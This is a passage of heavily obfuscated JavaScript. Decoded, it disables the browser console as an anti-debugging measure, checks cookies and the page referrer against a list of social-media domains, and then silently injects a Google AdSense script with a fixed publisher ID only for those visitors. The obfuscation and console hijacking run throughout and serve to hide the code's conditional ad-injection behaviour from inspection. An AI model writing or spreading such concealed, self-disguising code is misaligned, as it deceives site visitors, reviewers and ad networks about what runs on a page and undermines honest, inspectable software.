_0x30f99d={'ZuQFQ':_0x1c3a81['PEMKj'],'PslcD':_0x31af87(0x85,0xff,0xbd,0xba),'wEolC':_0x1c3a81[_0x48e595(0x2ab,0x2b4,0x33b,0x2f9)],'PhirJ':_0x1c3a81[_0x31af87(0xeb,0xd0,0xea,0xbb)],'JntBO':_0x1c3a81[_0x31af87(0xd6,0xed,0x7f,0x9b)],'ruQPR':function(_0x4089e7,_0x459030){function _0x1d640e(_0x3d1ef8,_0x523768,_0xe6c6a2,_0x377fff){return _0x31af87(_0x3d1ef8,_0x523768-0xe4,_0xe6c6a2-0x1da,_0x523768- -0x6);}return _0x1c3a81[_0x1d640e(0xe2,0x102,0x109,0x13b)](_0x4089e7,_0x459030);},'NeTkm':function(_0x1abf13,_0x2be8dd){return _0x1c3a81['SpPlv'](_0x1abf13,_0x2be8dd);},'QCgtZ':function(_0x14d6d2){return _0x1c3a81['MpLMc'](_0x14d6d2);},'hbFlc':function(_0x5988ae,_0x3db78a){function _0x36ee27(_0x2f98aa,_0x556cbd,_0x2732d4,_0x2d6972){return _0x48e595(_0x2f98aa-0x170,_0x2d6972,_0x2732d4-0x76,_0x2732d4- -0x17b);}return _0x1c3a81[_0x36ee27(0x107,0x162,0x149,0x106)](_0x5988ae,_0x3db78a);},'wfGwW':_0x1c3a81[_0x48e595(0x379,0x387,0x361,0x335)],'YaVCC':function(_0x114a7a,_0xcb306e){function _0x581790(_0x5b5869,_0x4e7f98,_0x1edc6f,_0x1ff40f){return _0x31af87(_0x1edc6f,_0x4e7f98-0x60,_0x1edc6f-0x1ce,_0x4e7f98- -0x104);}return _0x1c3a81[_0x581790(-0x46,-0x2a,-0x23,0x7)](_0x114a7a,_0xcb306e);},'FjJeu':'swCAM','FHgpx':_0x1c3a81[_0x48e595(0x2bb,0x2b6,0x2e3,0x2be)],'SIiaz':_0x1c3a81['MFThY']},_0x22ef66=!![];function _0x31af87(_0x3b72ab,_0x27c343,_0x1000c7,_0x4049ef){return _0x182f39(_0x3b72ab-0x92,_0x3b72ab,_0x1000c7-0xcf,_0x4049ef- -0x2df);}return function(_0x5dc03f,_0x509b66){var _0xdbc2d5={'pYNIm':function(_0x467e59,_0x4dcaa3){function _0x256799(_0x1896d8,_0x250dc8,_0x345c97,_0x449811){return _0x46e1(_0x345c97- -0x19c,_0x1896d8);}return _0x1c3a81[_0x256799(-0x5f,-0x20,-0x55,-0x10)](_0x467e59,_0x4dcaa3);},'xldzH':function(_0x549683,_0x406759){function _0x36088a(_0x2a1773,_0x3051a2,_0x165321,_0x2d0f6f){return _0x46e1(_0x2a1773-0x30e,_0x3051a2);}return _0x1c3a81[_0x36088a(0x43b,0x3f7,0x46e,0x459)](_0x549683,_0x406759);},'dsOZa':_0x1c3a81['bdlIl']},_0x2b24c8=_0x22ef66?function(){function _0x516e52(_0x478704,_0x162ebe,_0x492777,_0x4969e7){return _0x46e1(_0x492777-0x152,_0x162ebe);}function _0x2248db(_0x40cbce,_0x85452b,_0x34bf01,_0x190861){return _0x46e1(_0x40cbce-0x38d,_0x85452b);}var _0x35df2e={'gKbUZ':_0x30f99d[_0x516e52(0x279,0x25e,0x257,0x263)],'eRFxo':_0x30f99d['PslcD'],'jwvBf':_0x30f99d[_0x2248db(0x48b,0x45d,0x4b2,0x4a6)],'kcpXF':_0x30f99d[_0x516e52(0x230,0x25a,0x271,0x247)],'RAvUL':_0x30f99d[_0x516e52(0x279,0x20a,0x253,0x2a2)],'oqaGm':function(_0x66fc25,_0x562491){function _0x264375(_0x4bcebf,_0x5308bb,_0x19e52f,_0x57bcb1){return _0x2248db(_0x57bcb1- -0x3af,_0x5308bb,_0x19e52f-0xa4,_0x57bcb1-0x103);}return _0x30f99d[_0x264375(0xc6,0xa4,0xea,0xa6)](_0x66fc25,_0x562491);},'nfQcS':function(_0x3e230f,_0x334153){function _0x12f978(_0xccd174,_0x30a687,_0x392a5a,_0xaa6337){return _0x2248db(_0xaa6337- -0x63,_0x392a5a,_0x392a5a-0x1d1,_0xaa6337-0x3e);}return _0x30f99d[_0x12f978(0x422,0x422,0x491,0x452)](_0x3e230f,_0x334153);},'Rclzi':_0x516e52(0x1d7,0x1e5,0x211,0x23c)+_0x2248db(0x45d,0x473,0x40d,0x46a),'aizaJ':function(_0x5f2e8d){function _0x3caaac(_0x599fd6,_0x3764f6,_0x51c7c1,_0x5c6867){return _0x2248db(_0x599fd6- -0x46f,_0x51c7c1,_0x51c7c1-0x1a,_0x5c6867-0x109);}return _0x30f99d[_0x3caaac(-0x27,-0x24,0x0,-0x66)](_0x5f2e8d);},'xeBTX':function(_0x27a891,_0x30cc79){function _0x1c372e(_0x1257c4,_0x444b26,_0x5b9b55,_0x5de553){return _0x2248db(_0x5b9b55- -0x2f2,_0x444b26,_0x5b9b55-0xf9,_0x5de553-0x142);}return _0x30f99d[_0x1c372e(0x110,0x123,0x14d,0x165)](_0x27a891,_0x30cc79);},'zFIEj':_0x30f99d['wfGwW']};if(_0x30f99d['YaVCC'](_0x30f99d['FjJeu'],_0x30f99d[_0x2248db(0x4b0,0x4f9,0x4bd,0x47a)])){var _0x5aae21=awOMrz['pYNIm'](_0x1dde1e,awOMrz[_0x2248db(0x4d3,0x4ed,0x483,0x4c9)]('return\x20(fu'+_0x516e52(0x203,0x22e,0x222,0x243)+awOMrz[_0x516e52(0x295,0x287,0x274,0x276)],');'));_0x12d60d=_0x5aae21();}else{if(_0x509b66){if(_0x30f99d[_0x2248db(0x4ca,0x4b1,0x488,0x4aa)]===_0x30f99d[_0x2248db(0x4ca,0x507,0x4a2,0x4d5)]){var _0x22dff7=_0x509b66['apply'](_0x5dc03f,arguments);return _0x509b66=null,_0x22dff7;}else{var _0x431727=_0x516e52(0x26f,0x235,0x249,0x26a)['split']('|'),_0x17fbbe=0xa8+0x1ad1*-0x1+0x1a29*0x1;while(!![]){switch(_0x431727[_0x17fbbe++]){case'0':var _0x3398bc=[_0x2248db(0x473,0x42b,0x4a9,0x435),Gjeyui[_0x2248db(0x4b2,0x4dc,0x4ae,0x4b5)],Gjeyui['eRFxo'],Gjeyui['jwvBf'],_0x2248db(0x460,0x418,0x496,0x4a6),Gjeyui[_0x516e52(0x222,0x200,0x243,0x202)],Gjeyui['RAvUL']];continue;case'1':try{var _0x15bf28=Gjeyui[_0x516e52(0x235,0x2a0,0x251,0x22e)](_0x425a20,Gjeyui[_0x2248db(0x483,0x47c,0x472,0x493)](Gjeyui[_0x516e52(0x234,0x288,0x252,0x25b)]+('{}.constru'+'ctor(\x22retu'+_0x2248db(0x461,0x439,0x468,0x49a)+'\x20)'),');'));_0xa9ad19=Gjeyui[_0x516e52(0x25e,0x23f,0x210,0x1f6)](_0x15bf28);}catch(_0x597730){_0xa9ad19=_0x21c753;}continue;case'2':for(var _0x1149bf=0xc*-0x1cb+-0xf27*-0x1+0x1*0x65d;Gjeyui[_0x2248db(0x495,0x464,0x4df,0x470)](_0x1149bf,_0x3398bc[_0x2248db(0x43d,0x40d,0x425,0x404)]);_0x1149bf++){var _0x2085ba=Gjeyui[_0x516e52(0x1d6,0x20c,0x205,0x1f7)]['split']('|'),_0x4da026=0xae5+-0x255a+0x1*0x1a75;while(!![]){switch(_0x2085ba[_0x4da026++]){case'0':var _0x339c53=_0x3398bc[_0x1149bf];continue;case'1':var _0x1146d4=_0x24a037[_0x516e52(0x23b,0x275,0x269,0x288)+'r'][_0x2248db(0x4b9,0x4d2,0x4c6,0x471)][_0x516e52(0x25b,0x2aa,0x25d,0x248)](_0x5553d4);continue;case'2':_0x1146d4[_0x516e52(0x2a9,0x298,0x28a,0x2c3)]=_0x3bff21[_0x516e52(0x27f,0x245,0x28a,0x263)][_0x516e52(0x2a9,0x261,0x25d,0x24e)](_0x3bff21);continue;case'3':_0x1146d4[_0x2248db(0x444,0x44d,0x496,0x42c)]=_0x5e1863[_0x2248db(0x498,0x44f,0x471,0x4bf)](_0xa924e3);continue;case'4':_0x47ddf0[_0x339c53]=_0x1146d4;continue;case'5':var _0x3bff21=_0x47ddf0[_0x339c53]||_0x1146d4;continue;}break;}}continue;case'3':var _0x47ddf0=_0xa9ad19[_0x516e52(0x203,0x1b9,0x206,0x207)]=_0xa9ad19['console']||{};continue;case'4':var _0xa9ad19;continue;}break;}}}}}:function(){};return _0x22ef66=![],_0x2b24c8;};}());function _0x13df80(_0x3f09af,_0x4a51de,_0x8eec13,_0x5caff0){return _0x46e1(_0x3f09af- -0x22,_0x5caff0);}var _0x20f9e1=(function(){var _0x4baf83={'grcxy':function(_0x340970){function _0x98c8e0(_0x7f8bd5,_0x2a840e,_0x4b8153,_0x479e3f){return _0x46e1(_0x4b8153- -0x85,_0x479e3f);}return _0x1c3a81[_0x98c8e0(0x14,0x75,0x5f,0x4e)](_0x340970);},'KHcZp':function(_0x4b9f34,_0x254e01){function _0x26bd9d(_0x1d3410,_0x51325c,_0x59d4b0,_0x28af4c){return _0x46e1(_0x1d3410- -0x1e,_0x51325c);}return _0x1c3a81[_0x26bd9d(0xc2,0xd7,0x10a,0xf0)](_0x4b9f34,_0x254e01);},'tlpvm':_0x1c3a81[_0x3fb1ff(0x266,0x283,0x287,0x2a1)],'PwWSX':_0x1c3a81[_0x940dd0(-0x184,-0x18e,-0x1cc,-0x1be)]};function _0x940dd0(_0x2785f8,_0x2574a0,_0x57c23e,_0x5e1485){return _0x13df80(_0x2574a0- -0x2a1,_0x2574a0-0x136,_0x57c23e-0x76,_0x2785f8);}function _0x3fb1ff(_0x2b5ace,_0x1355dd,_0x24af61,_0x68753a){return _0x13df80(_0x24af61-0x1e7,_0x1355dd-0x17c,_0x24af61-0xe0,_0x68753a);}if(_0x1c3a81[_0x940dd0(-0x162,-0x1b2,-0x17a,-0x1d4)]===_0x3fb1ff(0x23e,0x2ad,0x28a,0x2c5))_0x4baf83[_0x3fb1ff(0x265,0x2bf,0x285,0x27d)](_0x2d33c7);else{var _0x25ec81=!![];return function(_0xed747,_0xfec4d5){var _0x2b0a1d={'UtjSF':function(_0xa93220,_0x27065e){function _0x3b0b03(_0x53e24e,_0x3c4291,_0x31186a,_0x4ea3a6){return _0x46e1(_0x3c4291-0x3a8,_0x31186a);}return _0x4baf83[_0x3b0b03(0x470,0x460,0x427,0x491)](_0xa93220,_0x27065e);},'zUvTr':_0x4baf83['tlpvm']};function _0x4b9514(_0x2e0d91,_0x5a88ce,_0x100b0d,_0x57dba4){return _0x3fb1ff(_0x2e0d91-0xcf,_0x5a88ce-0x44,_0x57dba4-0x1b9,_0x100b0d);}function _0x66ce0(_0x36ce2b,_0x44fb4c,_0xb91a28,_0x12206c){return _0x3fb1ff(_0x36ce2b-0x42,_0x44fb4c-0x199,_0x36ce2b-0x134,_0xb91a28);}if(_0x4baf83[_0x66ce0(0x3b1,0x39b,0x3b9,0x3f1)]('vpEZn',_0x4baf83[_0x66ce0(0x43e,0x437,0x40c,0x453)])){var _0x1e9132=_0x25ec81?function(){function _0x2c20ef(_0x419cef,_0x835e57,_0x39455a,_0x2ea431){return _0x4b9514(_0x419cef-0xe2,_0x835e57-0xe1,_0x835e57,_0x2ea431-0x58);}function _0x5d0d88(_0x3f19e2,_0x564a89,_0x13fe99,_0x403f80){return _0x4b9514(_0x3f19e2-0x2e,_0x564a89-0x107,_0x3f19e2,_0x403f80- -0x70c);}if(_0x2b0a1d['UtjSF'](_0x2b0a1d[_0x2c20ef(0x4c7,0x4c1,0x47e,0x4c1)],_0x2c20ef(0x4e4,0x4d4,0x53b,0x4f6)))return!![];else{if(_0xfec4d5){var _0x1775d0=_0xfec4d5[_0x5d0d88(-0x2bb,-0x24c,-0x257,-0x28a)](_0xed747,arguments);return _0xfec4d5=null,_0x1775d0;}}}:function(){};return _0x25ec81=![],_0x1e9132;}else{if(_0x1b0451){var _0x3d8eb2=_0x21b133['apply'](_0x7ac3b1,arguments);return _0x29bbeb=null,_0x3d8eb2;}}};}}());function _0x182f39(_0x45d9a6,_0x2a1844,_0x48873c,_0x3c0a17){return _0x46e1(_0x3c0a17-0x2a0,_0x2a1844);}function _0x3e73ff(){function _0x3fc6ab(_0x1b9766,_0x3627c9,_0x3d96d0,_0x70d8d){return _0x13df80(_0x3627c9-0x119,_0x3627c9-0x1c3,_0x3d96d0-0x5d,_0x1b9766);}function _0x3d9d67(_0x1abf45,_0x5de40c,_0x3a06c7,_0x4885cb){return _0x182f39(_0x1abf45-0x14e,_0x1abf45,_0x3a06c7-0x174,_0x4885cb- -0x23d);}var _0x211cb3={'HrooV':function(_0x4a8abf,_0x52e75f){return _0x4a8abf===_0x52e75f;},'chTLL':_0x1c3a81['pnHHw'],'tuumL':_0x1c3a81['vuRXm'],'PFivq':_0x3fc6ab(0x184,0x1d5,0x188,0x1a5)+'+$','qodYW':function(_0x1ee09a,_0x48f38a){function _0x331f00(_0x2d731d,_0x2b0d79,_0x3e9f51,_0x4d4c9b){return _0x3fc6ab(_0x4d4c9b,_0x2d731d- -0x24a,_0x3e9f51-0x100,_0x4d4c9b-0x105);}return _0x1c3a81[_0x331f00(-0xc,0x42,-0x26,0x39)](_0x1ee09a,_0x48f38a);},'mWlkt':function(_0x4d8a63,_0xc9d26f){return _0x4d8a63+_0xc9d26f;},'viuKJ':_0x1c3a81[_0x3fc6ab(0x242,0x230,0x208,0x21b)],'LvolB':function(_0x373cb2){function _0x27d8c9(_0x6c166a,_0xb9fca3,_0x1f0f92,_0x133f47){return _0x3fc6ab(_0x1f0f92,_0x133f47-0x90,_0x1f0f92-0xac,_0x133f47-0x159);}return _0x1c3a81[_0x27d8c9(0x2cc,0x2c2,0x2e3,0x296)](_0x373cb2);},'UQsna':_0x1c3a81[_0x3fc6ab(0x274,0x229,0x225,0x23c)],'gEglG':_0x1c3a81[_0x3d9d67(0x128,0x15c,0xfd,0x14d)],'Xjsxo':_0x1c3a81[_0x3d9d67(0x174,0x126,0x130,0x166)],'HkSuJ':_0x1c3a81[_0x3fc6ab(0x1ab,0x1d4,0x1f2,0x1c2)],'hDYof':_0x1c3a81[_0x3d9d67(0x13d,0x154,0x195,0x15e)],'DfgzM':_0x1c3a81[_0x3d9d67(0x169,0x15a,0x1d7,0x1a6)],'pOMDE':_0x3d9d67(0x1c5,0x15d,0x1cc,0x17f)+_0x3d9d67(0x110,0x106,0x15c,0x110)+_0x3fc6ab(0x1a6,0x1b3,0x177,0x189)+_0x3fc6ab(0x1b2,0x1cc,0x1bb,0x187)+'gead/js/ad'+_0x3fc6ab(0x1ac,0x1b0,0x1d4,0x18a)+'js?client='+'ca-pub-851'+_0x3fc6ab(0x170,0x1a0,0x1a9,0x1a1)+'063'};if(_0x1c3a81['cFjBc']('FTpot',_0x3d9d67(0x1b6,0x1a1,0x136,0x16a))){var _0x21d473=_0x1c3a81['idhcO'](_0x50bc63,this,function(){function _0xc88470(_0x2b8f12,_0x2ac7d3,_0x13836e,_0x4e9740){return _0x3fc6ab(_0x13836e,_0x2ac7d3-0x2ef,_0x13836e-0xdd,_0x4e9740-0xb1);}function _0x3c80b9(_0x3a67e4,_0x415ac5,_0xcf827b,_0x298761){return _0x3d9d67(_0x3a67e4,_0x415ac5-0x118,_0xcf827b-0xb3,_0xcf827b- -0xe4);}if(_0x211cb3[_0x3c80b9(0xe7,0x110,0xc0,0xa5)](_0x211cb3[_0xc88470(0x49b,0x4b3,0x4d7,0x4b3)],_0x211cb3[_0xc88470(0x51a,0x4de,0x4a9,0x49a)]))_0x26a3b9=_0x31ff7e;else return _0x21d473[_0x3c80b9(0x6e,0xbe,0xb7,0xe2)]()[_0x3c80b9(-0xc,0x90,0x43,0x4c)](_0x211cb3[_0xc88470(0x53c,0x504,0x4ec,0x4d6)])[_0xc88470(0x546,0x51e,0x538,0x55f)]()[_0x3c80b9(0xaf,0xd0,0x96,0xbd)+'r'](_0x21d473)[_0xc88470(0x4ec,0x4aa,0x4af,0x4ca)](_0x211cb3[_0xc88470(0x505,0x504,0x4c8,0x4d7)]);});_0x1c3a81['MpLMc'](_0x21d473);var _0xcb6899=_0x1c3a81[_0x3d9d67(0x184,0x104,0x130,0x134)](_0x20f9e1,this,function(){function _0x3c47db(_0x39e571,_0x230163,_0x3b10ec,_0x28d1a8){return _0x3fc6ab(_0x3b10ec,_0x28d1a8- -0x289,_0x3b10ec-0x127,_0x28d1a8-0xf4);}var _0x55f1a6;try{var _0x3acb4b=_0x211cb3[_0x3c47db(-0x7d,-0xb7,-0xd1,-0xcf)](Function,_0x211cb3[_0x3c47db(-0xfe,-0xe6,-0xd3,-0xe1)](_0x211cb3[_0x3c47db(-0x67,0x2,-0x93,-0x4e)],_0x3c47db(-0x61,-0x50,-0xd0,-0x89)+'ctor(\x22retu'+_0x3c47db(-0x105,-0x8c,-0x9c,-0xbe)+'\x20)')+');');_0x55f1a6=_0x211cb3['LvolB'](_0x3acb4b);}catch(_0x40cbaa){_0x55f1a6=window;}var _0x5e70f5=_0x55f1a6[_0x4c59a1(-0x15b,-0x13b,-0x11e,-0x12f)]=_0x55f1a6[_0x4c59a1(-0x15b,-0x180,-0x1a2,-0x174)]||{};function _0x4c59a1(_0x338916,_0x9b59e1,_0x21cc43,_0x121627){return _0x3fc6ab(_0x21cc43,_0x338916- -0x306,_0x21cc43-0xc6,_0x121627-0x107);}var _0xae243f=['log','warn',_0x211cb3[_0x4c59a1(-0xdf,-0xb2,-0xb3,-0x115)],_0x211cb3['gEglG'],_0x211cb3['Xjsxo'],_0x4c59a1(-0xfd,-0x14d,-0xe0,-0x11d),_0x3c47db(-0xce,-0x78,-0xca,-0xc9)];for(var _0x59e012=-0x19e1+0x1e34+-0x453;_0x59e012<_0xae243f['length'];_0x59e012++){if(_0x211cb3[_0x3c47db(-0x3d,-0x6c,-0xc,-0x51)]('EOPMT',_0x211cb3[_0x4c59a1(-0xd1,-0xb1,-0x93,-0x115)]))return _0x48b6e6[_0x3c47db(-0x5b,-0x4e,-0x1f,-0x5a)]()[_0x4c59a1(-0x14b,-0x17a,-0x103,-0x137)](_0x4c59a1(-0x131,-0x15d,-0x12e,-0x171)+'+$')['toString']()[_0x4c59a1(-0xf8,-0xf2,-0x132,-0xbb)+'r'](_0xc7ce25)[_0x4c59a1(-0x14b,-0x16a,-0x187,-0x10d)](SaxbQg[_0x3c47db(-0xb7,-0xbb,-0x28,-0x74)]);else{var _0x3d9504=_0x20f9e1[_0x4c59a1(-0xf8,-0xdc,-0x132,-0xc8)+'r'][_0x4c59a1(-0xe3,-0xcd,-0xc0,-0xb3)][_0x4c59a1(-0x104,-0x11f,-0xc0,-0xc6)](_0x20f9e1),_0x58a9b1=_0xae243f[_0x59e012],_0x21ab96=_0x5e70f5[_0x58a9b1]||_0x3d9504;_0x3d9504[_0x4c59a1(-0x158,-0x129,-0x133,-0x187)]=_0x20f9e1[_0x4c59a1(-0x104,-0x131,-0xf0,-0xfe)](_0x20f9e1),_0x3d9504['toString']=_0x21ab96['toString']['bind'](_0x21ab96),_0x5e70f5[_0x58a9b1]=_0x3d9504;}}});_0x1c3a81[_0x3fc6ab(0x1b8,0x1e7,0x204,0x22e)](_0xcb6899);var _0x7d691d=document[_0x3d9d67(0x1ab,0x16d,0x123,0x15f)][_0x3d9d67(0x104,0xf7,0xc7,0x10e)](';');for(var _0x53bb1a=-0x747+0x1b93+-0x144c;_0x1c3a81[_0x3d9d67(0x15f,0xc6,0x110,0x118)](_0x53bb1a,_0x7d691d[_0x3d9d67(0x12f,0xd6,0xea,0x113)]);_0x53bb1a++){if(_0x1c3a81[_0x3fc6ab(0x188,0x1d7,0x1bf,0x1be)](_0x3fc6ab(0x223,0x220,0x211,0x1e4),_0x1c3a81[_0x3d9d67(0x198,0x1cb,0x1e0,0x19e)])){var _0x5e00cd=_0x7d691d[_0x53bb1a]['trim']();if(_0x1c3a81[_0x3fc6ab(0x222,0x239,0x235,0x23f)](_0x5e00cd['indexOf'](_0x1c3a81[_0x3fc6ab(0x216,0x1cf,0x1b1,0x1d8)]),0x1f51*-0x1+-0xa3+0x1ff4)){if(_0x1c3a81[_0x3fc6ab(0x1d8,0x1de,0x207,0x1b7)]!==_0x1c3a81[_0x3d9d67(0x140,0x118,0x180,0x14a)]){var _0x10a609=_0x21ea94[_0x3d9d67(0x140,0x19e,0x126,0x167)](_0x55aa0c,arguments);return _0x412014=null,_0x10a609;}else return!![];}}else{var _0x292df0=_0x15ea47['apply'](_0x3888f2,arguments);return _0x3572f0=null,_0x292df0;}}return![];}else{var _0x30cf7d=_0x211cb3[_0x3fc6ab(0x265,0x231,0x1fc,0x233)][_0x3d9d67(0x123,0x13f,0xce,0x10e)]('|'),_0x118d8d=0x1e26+-0x1647+-0x7df;while(!![]){switch(_0x30cf7d[_0x118d8d++]){case'0':_0x70c5f3[_0x3fc6ab(0x219,0x233,0x242,0x233)][_0x3d9d67(0x163,0x135,0x14b,0x14b)+'re'](_0x242417,_0x1bf14f[_0x3fc6ab(0x1ed,0x233,0x282,0x221)][_0x3fc6ab(0x1d8,0x1d6,0x216,0x1c9)]);continue;case'1':var _0x242417=_0x141500['createElem'+_0x3fc6ab(0x1af,0x1c1,0x1eb,0x1a2)](_0x3fc6ab(0x1a4,0x1f4,0x1f6,0x201));continue;case'2':_0x242417[_0x3d9d67(0x1d8,0x1e1,0x1a8,0x199)+'n']=_0x211cb3[_0x3d9d67(0xfd,0x107,0xc4,0x10f)];continue;case'3':_0x242417['src']=_0x211cb3[_0x3fc6ab(0x227,0x214,0x1e0,0x247)];continue;case'4':_0x242417['async']=!![];continue;}break;}}}function _0x2605d9(){function _0x259717(_0x2e1de1,_0x44d16,_0x25efc0,_0x5007d5){return _0x13df80(_0x44d16-0x256,_0x44d16-0x75,_0x25efc0-0xa8,_0x25efc0);}function _0x53e7d0(_0x1eacd1,_0x1eeae5,_0x4900e3,_0x4e17c9){return _0x182f39(_0x1eacd1-0xf1,_0x4900e3,_0x4900e3-0x161,_0x1eeae5- -0x40b);}if(_0x1c3a81[_0x53e7d0(-0x87,-0x52,-0x39,-0x6a)](_0x1c3a81['uQtmJ'],_0x1c3a81[_0x259717(0x2f3,0x322,0x311,0x30d)])){var _0x33890b=_0x1c3a81['VMVaJ'][_0x259717(0x31f,0x2df,0x327,0x30c)]('|'),_0x292008=0x1aeb*0x1+-0x14d*-0xc+-0xe2d*0x3;while(!![]){switch(_0x33890b[_0x292008++]){case'0':document['head'][_0x259717(0x36a,0x31c,0x34a,0x35a)+'re'](_0x2540c3,document[_0x53e7d0(0x16,-0x2f,0x5,-0x7e)][_0x53e7d0(-0x60,-0x8c,-0x4d,-0x95)]);continue;case'1':_0x2540c3[_0x259717(0x343,0x30f,0x332,0x300)]=_0x259717(0x357,0x350,0x336,0x375)+_0x53e7d0(-0xbe,-0xbe,-0xb0,-0xcf)+_0x259717(0x2cb,0x2f0,0x2d9,0x2fb)+_0x53e7d0(-0xa0,-0x96,-0x96,-0x6e)+'gead/js/ad'+'sbygoogle.'+'js?client='+_0x53e7d0(-0x2a,-0x37,-0x35,-0x51)+'3049849901'+_0x53e7d0(-0x7b,-0x8f,-0x87,-0x5f);continue;case'2':var _0x2540c3=document[_0x259717(0x2fb,0x349,0x33a,0x391)+_0x259717(0x2ae,0x2fe,0x2f4,0x2b8)](_0x53e7d0(-0x52,-0x6e,-0x86,-0xb0));continue;case'3':_0x2540c3[_0x53e7d0(-0xbd,-0xa4,-0x7a,-0xa3)]=!![];continue;case'4':_0x2540c3[_0x259717(0x39e,0x36a,0x3b3,0x3b9)+'n']=_0x259717(0x339,0x347,0x391,0x37c);continue;}break;}}else{var _0x37b2a6=_0x525ce1[_0x191be7]['trim']();if(_0x1c3a81[_0x259717(0x35d,0x34d,0x39a,0x38c)](_0x37b2a6[_0x53e7d0(-0x98,-0x95,-0xc9,-0x9a)](_0x1c3a81[_0x53e7d0(-0x57,-0x93,-0x5b,-0x86)]),0x28*-0xe5+0xcd2+-0x16f6*-0x1))return!![];}}var _0x3963e0=[_0x1c3a81[_0x13df80(0x8c,0x81,0xac,0x46)],_0x1c3a81[_0x182f39(0x39c,0x407,0x41d,0x3d3)],_0x1c3a81['WgkQY'],'facebook.',_0x1c3a81[_0x13df80(0xff,0xaf,0x150,0xf6)],'pinterest.',_0x182f39(0x37e,0x30e,0x36d,0x348),_0x1c3a81[_0x182f39(0x3ab,0x3a2,0x33b,0x366)],_0x1c3a81[_0x13df80(0x11e,0x13e,0x117,0xda)],_0x1c3a81[_0x182f39(0x39c,0x3bb,0x3ce,0x3b8)],_0x1c3a81[_0x182f39(0x377,0x34f,0x331,0x35d)],_0x1c3a81['ApTqk'],_0x1c3a81['WWMPm'],_0x1c3a81[_0x182f39(0x375,0x34f,0x314,0x345)],_0x13df80(0xf8,0x116,0xdf,0x13a),_0x1c3a81['VlIUl'],_0x1c3a81[_0x13df80(0xd2,0x11c,0x98,0x110)],_0x1c3a81['qjbfu'],_0x1c3a81[_0x13df80(0x9f,0x4e,0x82,0xea)]],_0x2f9664=_0x3963e0[_0x182f39(0x3a8,0x3d0,0x3a0,0x3ae)](_0xa0e41=>document[_0x182f39(0x3e0,0x3d4,0x3b7,0x3aa)]['toLowerCas'+'e']()[_0x13df80(0x94,0x4a,0xcc,0x7d)](_0xa0e41));if(_0x2f9664&&!_0x3e73ff()){if(_0x1c3a81['VeBhE'](_0x1c3a81[_0x13df80(0xeb,0xbb,0x128,0xc0)],_0x1c3a81[_0x182f39(0x3cd,0x3e7,0x3eb,0x3a6)]))_0x1c3a81[_0x13df80(0xee,0xe1,0x11d,0x12f)](_0x2605d9);else{var _0x1db360=_0x1c3a81[_0x13df80(0xc0,0x104,0xc7,0xf3)][_0x182f39(0x37c,0x353,0x329,0x34b)]('|'),_0x3baf7c=-0x7*-0x189+-0x8ad*0x2+0x69b;while(!![]){switch(_0x1db360[_0x3baf7c++]){case'0':var _0x294d74=_0x23561c[_0x528f2e];continue;case'1':var _0x5c4929=_0xbe17ab[_0x294d74]||_0x13e285;continue;case'2':_0x13e285[_0x182f39(0x396,0x421,0x3e8,0x3d8)]=_0x5c4929[_0x13df80(0x116,0x166,0x10c,0xd7)]['bind'](_0x5c4929);continue;case'3':var _0x13e285=_0x5a52dd[_0x182f39(0x368,0x3e0,0x380,0x3b7)+'r'][_0x13df80(0x10a,0x14b,0x12f,0xbd)]['bind'](_0x4a4a2d);continue;case'4':_0x3999e8[_0x294d74]=_0x13e285;continue;case'5':_0x13e285['__proto__']=_0x27114e[_0x13df80(0xe9,0x104,0xa3,0x10b)](_0x46ae1e);continue;}break;}}}}()));